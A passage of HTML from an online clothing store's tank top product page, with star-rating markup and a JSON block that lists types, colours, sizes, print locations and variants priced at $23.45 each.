     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(1 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\